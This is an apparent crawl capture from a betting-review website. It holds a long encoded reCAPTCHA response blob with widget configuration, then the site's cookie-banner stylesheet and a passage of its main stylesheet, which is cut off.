wr53w54WYsK/Q8Oow7fDiSDCnQdsUGnCuwXDrMKiG8OtYANBw5EnewzCgE1lwp4Yw4zDgcKNH3PCm3TDnsOBaMKVf8Oow6M8VsOYPcKfdE3DoAxqLMOCworCmC0Qw4PDi8OaasKtX8KCHHcDw5R3w4Bww4kaAAwGe27CsivCnMOzAy4fw7fDq8OkwrfClj58w5Q6w5LDo0/DmSxew5rCusOlUsK6IsKVw5A3OcKzwqBOwp/CtMKRMSo7esKpHsK0w4LCkk9jw6RuwpbDtTDCn3RrDMOxw6cJwoAxJEPDusOmD0/Dn350SMKeEljDiiHCqF3DtwhKJsKgcMKvw7nDlsKDw5/CpMKIacKYw7PCuFnDjW3DlQomw6Bdw4w+wp8pZ8OXw4nDkMOvXMKtwofCnHPDq8KkKsKYwqDDucOww7bCvMK2w5xQwqgGw5dTbgrCslHDgmQPDMKSCcKCScKZw4vDogBsw4xfRS7CrwFaw48/DgbDn8OdwoDDp8OBwqTDnRJjw7jCvMOMWcOrw5Jcw4kqNsKlw456NcKswp7DhQfCl8KYw7/Cswk4HMKqwoJCFWzDnMK1LmLDm8O1PGp1fQrCj0zCvGZBw5YmccKsf8OPwqTCl8KBJ23DmsOBw4nDpMKdw4Z8w5UBdsKJwrrCncKAw5jDtGHClcKgPylbTnHDnMOMw7gMDD4KwoXDkl5qacKhw7JUbsKWRW/CkRbCiSLDumULFDDDpsK1wqZuB8OUKhzCmcK7K19YwrrDksKmwoHCn2fDjXYPw4kWVMKVAsOgdSAow5jCpSzDrMO7Ej/DszJSw7HCosKvwo4JIsODd1rCt8KZSmnCvENcRMOHYsKEwqTDocKxWMKYGMKSBWlqwpzClMKHwrXDksKAJj3Dv8O5w5ZBJMKWw7nDo8Knw5tSDBjCjMKSPB0xT1bDm8OBw43Cu8K1QU5yKMOFAsO7w4MCwo0sU3/Do8OewqQIwo3DiGzDumXDtcKITcK+eTw/[base64]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[base64]/CgTrDpWkYSmtKw6HCrgrDoQgLDsO6QcKsw7A0PMKWw7vDq8OqY8O0Lnwjaww+F8Kcc8OKw7JiOXDDrsORwo00VDscw4gEaSLCtlvDmU0zw6rDssK+GnbCkzArTsOkIsORw4TDtgg5w4cVw7LCgwJtL8O/wpbCh8OkwpDDpMKgwox/[base64]/CvzjDsMOFf8KRwq7DoAQPDF7CmXATPMKQZsOSbwQKLUnDrBACblbDkQQhw7h7w5TCgsOcUsOZwrDCr8OcwpLCs1hxd8KpRnHCkC0nwpzCq8K1dnEra8Kew7wTw7MsFgHDhMKzTcKBDUDCh2DCpsKbw79nGXBjckBrw5dywo1awr/DjcKvw63ClULCsS8XZMKYw51gCiXCp8OOwqITKA1rw6AVVMKNLw/CuSoPw5jDqiPCuHM3WEcVPhLDsBIFwr/DncOFARNUFsKfwqZOa8O8w4TDj1c3NncBTMOvacK1wrHDocOWwpFIw5fDpxDDvMOOwrl+w4tSw4JeSDXCrXgUw6vCiG/DvcK4XcKZwoUZwpfDuMKEXMOlP8KowpF4J1DCkjQuecKKesKELsKFwq1TCGXCocK/fcKVw5zCpMOrwpMNeD9Pw5nDicKJZsOMw5YNa2nCoyfDh8OcdcOIKlkJw4/Dh8Kgw4AuZcOSw4dyNMOrw49UfMKnw4ZkbsKfeWs1wrNEw6fClMKNwp/CqsKFV8OEwqXCjFBbw5vCpHTCoMOLIcKwN8Ozwq0wIMKFLsKzw5svSsORw57DtsKdSl48w5BPC8Ouwq5fw452wpjDkgXCg17Do8KOwqLCosKQw4nCnAjCrMK/w4/CncORbMOkBGAaKmhpLUbDs1E8w4LCrWDDu8ORYlRQfcKza1fDsxXCrzrDssKEGcOaeSbDsMOsY2PCiMKAPcKVcRrConbDqxLDtwhnccKiw7F6w6jDhsKww4TCn13CpExzMlxTLF1/UMKrQD9+w4vDrcKoDDsCJcO3Nzl/wqrDosOhwqBow47CvibDtyDCgMKGHH7DgnkkEXEJJ1Uow4QBw5fDql7Cv8Owwq3CjAsVwrzCilgMw5bCsHI7ZCzCnmTDo8KFw5wwwoTCksO2w6PCpMKzw4hlTQhHJsKTFWIqw4/CusOALMOvDsKDAsOxw4/[base64]/[base64]/T8KhwpRrFljCjxPDsMKdwpBWwpxNOMKKahXDogogWsKsZVl6w5rCscOTecKEBGNew5UvAGHCp8KQeVnCnWlKw7bCu8Ocw7ECw5/Cn8KRSsOoN1bCvkDCusOxw5/CgE8dwoTDp8OvwojDvTY+w7R1w7kpf8KTP8KqwqbDn2pJw4wgwrfDsgwdwofDl8OXWi/DocO2cMOqLSM+K3/CkS1AwpzDscO5WsOPwpbCm8OtCQgaw6sewp8OQcOTAcKCJjMsBcOXf0MQw6JQFMOkw6HDjkkGc8OTbMOJDcOHw6sCwrplwrvDqMO+w7LCugFVXWXCncKcw6kLwqIENiXDoh3DlMOxJCnDvsK/wrvDscK2w5bDjQAOVGUMwpZfwrLDnsO+w5YXFcKdw5PDrgkvwrPDj1rDuAjCicKlw5EkwoAmZkl5wqtrHMKWwrgse1nCsE/DuVd2w5Jyw5dmERbDuh7DpsKKwoVMN8O8wp/[base64]/[base64]/DrWInw7PDtBXCl3Rvw4cfM8K7Oi/DhMOGwrPDsMOXR8KjUMK3F0RtwrVIwpxUKMOHwofCl0jCvCZXKMKXLsKkwqPCl8KtworClcOPwpzCsMKxesOhFDsBN8KULW/DssOow7k4ZjcZMXXDh8Kvw5zDnTNzw5NNw7QVTRrCl8Kyw77CrcK5wpprJsKuwqnDhFPDmcKjCjAJwoPDrWwGRcOWw6gOwqAdVsKdbiNha3FNw4tLwoTCpDkrw5HCrsKfF3jDt8Kgw5zDnMOTwr3CoMKTwqVdwphTw5vDoWh5woHCn0sAw7TDh8KIwpJPw7/CkjYlwrzCrEvCusOVw5MNw6IjBMOGPQA9wofDvwDDvW7Dl3TColjCvcKZc2lywpZZwp7DnEXDicO+w7MHw49JZMK+w47Di8KywoHDvCc6wrnCt8O7SSFDwqPCrytVZmRLw53CjWIlEE7CtSXCgSnCocOUwq3DrU/DkWXDjMKwPkpewpfDkMK9wq7DlsOzJMKRwrE3YDvDs24ww4LDgVkgccK3dMKrCxnCkMOXHcOXD8KnwoFEw4/Cn1/Co8KMSsOjfMOrwrs9E8OHw6tRwrbDicOBI0suLMKowpNAA8O/VGLCusOkwpwKcsKFw7bCgwTCsRQ8wqYPwpB4aMKOfcKLOFbCgV5/[base64]/DmcKlw5nCgzTDkAFBUy3Ct3YMwqwxwrU/wp/Cr1/DswvDo8K/KcOGwpJQwq7DkMKzw7fDsURnM8K6YMKYwq3Ci8O3O0I1HXfCp0giwqvDq09iw7bCiVrCnmRZw4EfF17CmcOWwp4rw7HDiHhjOsKrHMKUEsKaLAdXP8KnacOYw6hrXQrDoVvCksKLaVhrHT1uwq4cH8Kew5R/w6LCnG5bw4bDjzbCpsOww5DDuiXDtCPDlj9dwqLDoxQKZ8OMPXDCoxDDlcK0w74VFRlSw6pVA8Ohc8KfIUQWOAnChyTCnMOfG8K/NcOXaWPDlMKpY8OCZx7ClBfClcKfKcOQwqLCtDkLbUExwoTDicO9w6PDgMOzw7XCvsKSYCNRw4TDqnnDjcOuwpYgSmHCq8OGTyY7wpLDl8KRw70Jw5/ChDItw60swqhXZ0XDqlg+w6/DhsOTU8Klw5JgIgwqEibDv8KBMgzCosO9PEdCwrTCgVVkw6/[base64]/wrrCrcKwwrZawpQpwpbDtMO0XsO0wqxfUMK+w7Jcw4DDu8OTwo5aJMK6dsOlecOEwoFUw7RKwol7w4/[base64]/[base64]/csOUaT4KX29ewqbDsW4KXMOjRsKdFm4ddUZ7K8KCw4zCmMK7fcKmfDR3I2HCuS48bzPCocK/[base64]/CgV/Ct8OpBhrCjWnChFocwpLCscOyHsOKwr0YwoZwEmYLwrcbEcOBw6sfGzR0wpcBw6TDqErClcOMDGYZwoTCi2s2NsO1wpjDt8ObwrHCsXDDssODQTZDwofDgG96HMOVwo9Fw4/Ck8Ofw7pow6txw4DCnxV8MS7Ch8OJXVVOw5nDucKrORojwrbCukzDkwtbNE3CqVAGKifClWvCnxxXHG/Cs8Oxw7PCmUnCkEoII8Oaw6A7F8O4wowuw5HCtMKDKhN3w7rCtF3CoyLDlS7CsxwzU8O9FsOFwpMGw4PDgBxYwqvCtMKDw6LCvHbCkFN/Y0jClMOIwqU1ZkJmNcKrw57CuzXDqjp3QSfDi8Obw6zChsOtH8OKw4/ConQ1w55BJWUDFSfDlsOwbsKqw5h2w5LDlwfDr3bDinx2fMObXm8qNUdVfcKOI8O3w5HCvRXCqcKGw5MewoPDnC7CjcOKWsOBMMOjKGtgc2Yaw5wObGPCocKIUm4rw6/DrH9hSMOYV3TDpQnDgWgrf8ONPBHDnMOOwpPCm3kOwovDngpyJMOqKV4rRVzCusKfwqtJeCvDo8O2wrDDh8Kqw7gJwq7DmMOww5HDn1PDj8Kbw5bDqQ7ChcKvw6vDnsKDGl/DnsOvSsKfwpZvdsKKHMKYN8KoERsTwpEHCMO5VH3DqVDDrUXDlcOARBvCr2TCi8Ohwp7DjFrCg8OrwrwLN3Z7wpl2w58owqLCsMK3b8KUMsK0IBXCs8KMTMOlTRN/wojDvsKzwqPCvsKYw5TDtcKgw4l1wqPCjsOLS8OfK8O+w49UwpA2woogBWvDoMOCbsOvw4sdw7htwoA2MCpMw5h9w6xnEsOZL3N7wpvDpcOcw7PDucKkTQLCuijDqhLDvFzCusKSFcOQLxfDjsOFB8Ocw5FDF2TDrWrDvxPCuxZAwp7CthdCwrPCl8Ktw7J/[base64]/[base64]/wp/CpMOEb8KKw5XCusOMw70jEsKNPWt0w6A3OsK5w6Uxw4tDIcK5w6tYw54mworCosOkGgLDnTPCmMOXw7nCsF5nBsOaw4jDsis2K3jDn0gqw60+AsKrw6dIAz/[base64]/[base64]/CqnHCjgDClcKPwozCrQwvwo/Co8KawpAmWMOZwq9VdWzDoFs+bcK4w5wrwqLCgcOVwqXDiMOoC2zDr8Ojwr/CpDfDtcK5HsKrw47CjcOEwr/CgQsHFcKWdEpYw4tywpAnwqEQw7dow7XDu1o0J8KlwqdMw58Bdk9Uw4zDvhnCvMO8wrjDogbCisOqw5/DnMKLVGpzZUEVORYyKMKAwo7DksKJw403NWARRMKVwqYDN3bCpEwZUhnCp3pKPWkwwpzDicKHJwhcw5RFw4p7w6LDsFjDnMOvE3bDq8OAw6JtwqIDwrsvw4vCkhVJGMK9ZcOEwpMKw483L8KDVQwIcmTDkADDjcOLwrXDh1BBw7bCmCXDhMOeLnfCk8OcDMObw5E/JXnCvl4tc03CtsKjYsOOw4QBwr1UCwtfw4rCo8KxL8KvwqdiwqrChMK0SMOgfC4Cwr87YsKnw7bCn1TCjsO5c8OgfVHDlVp+B8Okwpw8w73DtcKACXVDJ1p8wrs8wpYSC8O3w6Muwo/[base64]/wpgLSnA9OHosS8KQw5zChnzDhMOzwojCigVYAnIUGg05w4tQw4rDiypfwrLDiy7CsUXDg8OPG8OCOMKMwrxJQi/DmsKzC0XDmMKawrPDjhbCq3EWwq7Dpgc2wpnCpjTDmcOKw4FawoPClsO8w6Z/w4dSwohUw68XBMK1CMKHOU/Dp8KLAlYSZMKsw4gtwrDDgGTCtBhxw6/Cp8OUw6ZkB8KCd3jDt8KuBsOcXx7Cm1vDvcKlbCBwWjvDnMOYZ1TCncOHw7jChg3CpR3Ds8KcwrR3BzEKEMOef04Gw4Yow7owDsKTw7labXbDhsOFw4LDt8KDYcOtwodIRyvCj1LChcKpSsOpw6TDvMKhwqTCsMOjwrTCq3VOwpQCSz/[base64]/DoHHDlibDrMKMw63CmMOFwo5Sw5Z2GG/DtVHCpCLDmTTDgCHCq8O3IsKwccK3w57DjXsHEU3ChcO5wq9rw5xbZWbCjBw+BRtHw5x/NTZpw7Yuw4/DoMOXwrFcQsKXwosZDQZ7ZE/CtsKoLsOPVsOJXTwtwoAAKcKeQGAewr40w7JCwrbDj8OZwowOQwLDoMK9w7vDmR9GIFJYdsKnF0/DhcKowph3bcKOfGEXJcO4UcOZwr48B3sac8OWBFTDvwbDgsKiw73CjcOlVMOhwp0Cw5vDt8KMFwPCu8O1bMO/Q2VZU8O7VXbChzBDw7HCpw/CiSDCqnPDsgDDnHAIwr3DqBzDn8ODGCZMdMKVwqEYw7MNw6TCk0QVw708DcOlR2vClcKyLcKuZHvCs2rCuzICHgQWLMOFEsOiw7sDw6ZzI8OgwoTDqX4aNHjDkMK5wpN9KcOTBVjDkcOZwpLCncKfw6xMw5I5GH9pGwTCoVnCpz3DvnPCjcOyUcK5WsKlDm/[base64]/[base64]/Cg8K5c8OpdAvClS8Ww4vDpcOJw5zDo8KMw5IXXsOIPRnDisOsw74mw7vDr07CqcKFQ8KeKsOtQcORA0FVwo97O8OCcFzCj8OuIw/CimjCn28cfMOew6oiw5lQw4V0w5p4wpRgw7gDc1o8w51ww750GH3CssKlUMKQb8OdLMOUa8OfZFXDoyk5wo5zTxDDjsOZFiAoasO1BAHDt8O4NsOEwpPDoMO4Gg3Cm8O8MyvCpcO8w7fCpMOZw7U/e8Kgw7U9AgLDnzLCqEnCuMO4UcKLJ8OJU2F1woDDsixdwozDsS59HMOow5AwQFI1wp3DjsOGG8KoJTtTaGnDpMKmw41Jw5vDg3LClVfCmAXCpk9zwqHDqMOUw7wpP8OAw4rCq8K/w58fc8KswonCisKaUsO8TsK+wqBLN3hdw5PDvRvDtsKoAsKCw4gdwo8LO8O3cMODw7QEw4EqawzDiQI0w6nCgwYXw5k1IQfCq8Kdw5TCnH/[base64]/Cj8Kqw7ABw6N9LkNLYMKjwoM9w58swrkOesK3wrEOwoJBF8OZZcO0w4YWw6/DtVfChcKYwo7Ct8OSSU0fLcOzaBXCvMK6wroywrLCisOtDcKGwoHCr8Oow7kpW8KWw4MNWjHDsQgeJsKyw4nDuMOgw542X3TCuCTDisOaclDDhilRRMKIJDnDgMObWcO9HsOowrNlP8OywoLCocORwoDDtSdBKg/Dki8Uw5ZPwoUCEcK2wrLDtMKgw54Bw5vCogINw5/[base64]/CljzCv8OrQsKwwr/Dp8KHLsOhwp1Aw47Dry4CesKNwpYQY3fCljrCksOdwpfCuMO9w55CwpTCpHJMFMOVw7hkwoRiw7t3w6/[base64]/CuSBSLsOyw67DmiTChC03w7YMwpwILMOTU2wrworDq8OQM29Qw6VAw73Dryhhw67CsBJHYyLCqj4yTcKbw77DhGBLBsOWcWU4NsOtKUEiw4TClcKxIBDDqcO/wqPDvyAJwrbDosOBw7A3w5zDvcO7GcOZEQVSwqTCsQfDoHcowrPCtz5/wojDk8KsbWw0HcOGAS1wWXfDrsKhUMKIwpHDi8O6MHliwo8nLsKtUcKQJsKXCcOGOcOXwrrDusO8D2LDiD8Ww5/Cn8KMRcKrw6dCw7vDjMO4Jj1HCMOvw4jCr8O7aSAyd8OVwqckwqfDmVzDmcO/wo8MCMKsXsOUQMKHwpjDoMKmWjZYw6IKw4I5w4DCpnDClMKAOMOPw6XDlxwkwq9mwqM3wpBSwpnCul/Do2zCsHRfwr/DvcOLwofDt23Ch8Okw7fDiQzClQDCnxrDisOZd1TDm1jDgsOmwp/Ch8KcGMK0WcKHP8OeOcOUw7vCnsOwwqXCvEMvDDwaHDVBKcKnBsOmwqnDtMOfwqwcwojDq2htHsKfRTdRE8OLSkNtw4EswokLYsKPPsOXGcKCaMOjPsK8w50jfW3Ct8OMw6w5R8KJwoJrw4/CsX/CuMOJw6LCjMK0w5zDp8Opw7gawroSZMOswrdvdlfDicOKI8KUwo03wqTDrnXCq8Kqw4TDln/[base64]/CjMKAHcOAGTzCkcK4w6nDtsK+wpAoesK5wpnDsCzDt8OqwozDoMORUcKNwoPCmcOOJ8KGwrrDlMOsdMOMwpdtEMKkwo3CrcO5eMOfDcOUBirDoloQw5Z2w6bCqMKEEcKew6fDrnRQwrrCuMOpwqNDe2rCtMO/[base64]/XsKZFh/CiMKrwoHDocOnEsOmUXTDrcKSw5vDuBPDtcKcw4Alw6YFwoDDm8Kaw7YXPG8jQcKBw5g6w6/Ci1AQwq8/bsO/w78fwpEKFsOMCsKdw5zDsMOEU8KMwq8sw7PDtcK6HAwINsKVcCvClMKuwoRrw4ZAw4kdwrHDkMO2eMKNw67CusKwwq9jfmfDi8KawpbCq8KNPzVHw67Dp8KOF0fCpMOGwrnDo8Otw6HCrcOOw584w5nCiMKATcOpZsOQMBLDkE/CpsKvXCPCt8OIwovCqcOLH0o5D0Rdw4ZPwqQWw5VjwqsIEUXDljPDiRPCmj4eDsO3LzoTwoUxwrvDtTnCtMOQwox8QsO9bS/DnD/CusKpTV7CoWLCtT0cd8OIflE4RU7DvMOFw4MIwo8fUcKww7/CgHvDiMOwwp4hwrvCkCnDp1MTNhfDjHc2UsKFH8KhJ8KMXMOTJ8KZaEXDusKqFcOxw5/[base64]/DlRTDrsKtFFPCoUTCoMOJwp9oNmAxwotBw7NYw7vCrsOOw73DhcKSXMOLDGM/w7MUw6Zwwp0Ww6nDisOoblbCnMKJYSPCpS/[base64]/dcOTw7bDgMO4RMOkw6Amw5XDjcKQwrB9MUvDl8Kkw4xfXsOnUHXDtMKlAwXCrRYad8O3AX/[base64]/Dl8O5B8KfNsKXw5DDuH/Dqn7Dpg/[base64]/[base64]/[base64]/DrsOnFcKgesKew7fCnjbDvTrCpUxZSnfDtMOewrTDswLCscOVwoplw6XCjFQ2w5rDoisgf8K9TmfDuVzCjhXDlSLDicKSw48lX8KFfMO/NcKJLsOcwqPCosKww45gwpIiwp1EcjPCm3fDlMKhPsOFw48Zw6rDhWnDjMOdClk2NMOvFMKyPHXCmMOAMDwSN8O7woVPE0rCn3JKwoU5bsKzNFcIw6TDkQHCl8OCw4BuTsOmw7bClFUEwphwccO+ABrCu1jDnlc9ZR/CrcOjw7PDiA00ZX0zJMKJwqN2wrpBw7PCtUY7PgnCoRzDtsKyRi/Dq8OmwrMrw5AtwocwwpphZ8KYb3Rrc8OhwonCgmsDw7jDscOZwrFyUcOIOcOFw6oywq3CkinDg8Kpw7vCo8KOwopnw7HDk8K6czdzw5bDhcK7w7QuFcO8bSc7w6ordXbDpMKSw5JRcsOMbitzw4/Cu25EZzBxOMOxw6fDtgRkwr5zZcKDMMKnwq7DgkDCvDHCmcOlccKxTjPCisKrwrPCoGo1woBUw6cxAsKww58cbBLDvWZ9TBtibcKFwp3CiRdxXnQnwqnCp8Ksa8OPwozDgXTDikrCiMOywolEYT9aw6EIUMK/[base64]/Cqh3DrQTDo8O6wo0rclvChcK7bRItwqE4wqZvw4PDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,520],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.bookmakeradvisor.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ANxO4GyD4nZroQo4URQTyOc/0Nwrfzmc1UpmNI/RrQE\\u003d\x22,1,0,null,1,1761966574753,0,0,[201,191,178,54,82],null,[215,62,241],\x22RC-dDgya7fKJg2KnQ\x22,null,null,null,null,null,\x220dAFcWeA7r5cBooBpF-Ejb5wUsu9IDuUs_F46JvOPri6ThQYWiyaIGkMmdERQpj0lib_-IZh4KhQjb6D8P8p0PppRmQF31_DL5cw\x22,1762049374793]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css
body_size: 215
content:
.cookies-eu-banner {opacity: 90%;background: #444;color: #fff;padding: 6px;font-size: 13px;text-align: center;position: fixed;bottom: 0;width: 100%;z-index: 10;}.cookies-eu-banner button {text-decoration: none;background: #222;color: #fff;border: 1px solid #000;cursor: pointer;padding: 4px 7px;margin: 2px 0;font-size: 13px;font-weight: 700;transition: background 0.07s, color 0.07s, border-color 0.07s;}.cookies-eu-banner button:hover {background: #229b42;color: #222;}.cookies-eu-banner a {font-weight: bolder;cursor: pointer;color: #229b42;}.cookies-eu-banner a:hover {text-decoration: underline;}.cookie-hidden {display: none;}


--- FILE ---
content_type: text/css
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css
body_size: 15417
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0}body{font-family:"ProximaNova";color:#464948;font-size:14px}@media (max-width:768px){body,html{overflow-x:hidden}}a{text-decoration:none}.header_dropdown_button,a,i.fa{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}h1.title{color:#fff;font-size:48px;line-height:1.2em;font-weight:600;margin-top:0;margin-bottom:20px}@media (max-width:1006px){h1.title{font-size:36px}}@media (max-width:767px){h1.title{font-size:20px;margin-bottom:10px}}h1.title.fwn{font-size:30px;font-weight:300}@media (max-width:767px){h1.title.fwn{font-size:20px}}p.title_description{font-size:16px}@media (max-width:767px){p.title_description{font-size:11px}}p.banner_description{font-size:13px}p.banner_description,p.title_description{margin:0;color:rgba(255,255,255,.8);line-height:20px}@media (max-width:767px){p.banner_description,p.title_description{line-height:16px}}.hidden_block{display:none}.h2title,h2{margin:0;font-size:22px;text-transform:uppercase;font-weight:700}.h2post_title,h2.post_title{font-size:28px;font-weight:600;text-transform:none}@media (max-width:1255px){.h2post_title,h2.post_title{font-size:24px}}.h3post_item_title,h3.post_item_title{font-size:16px;line-height:22px;color:#000;font-weight:700}.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:22px;line-height:26px;color:#4e4e4e;font-weight:600;margin:0 0 19px;text-transform:none}@media (max-width:767px){.h3article_title,article.article .h3title,article.article h3,h2.article_title,h3.article_title{font-size:18px}}.h3middle_title,h3.middle_title{font-size:18px;line-height:26px;font-weight:600;margin:0}@media (max-width:767px){.h3middle_title,h3.middle_title{font-size:16px;line-height:20px}}.h4title,h4{color:#4e4e4e;font-size:16px;line-height:26px}ol,ul{margin:0;padding:0}.article_content ol{padding-left:35px}ul{list-style:none}ol.list_style_round.x_icon li:before,ul.list_style_round.x_icon li:before{background-color:#e04e39;background-image:url(../img/x_icon.svg)}ol.list_style_round li,ul.list_style_round li{padding:5px 0 5px 55px;position:relative;min-height:30px;margin-bottom:20px;font-size:14px;line-height:20px}ol.list_style_round li:last-child,ul.list_style_round li:last-child{margin-bottom:0}ul.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid 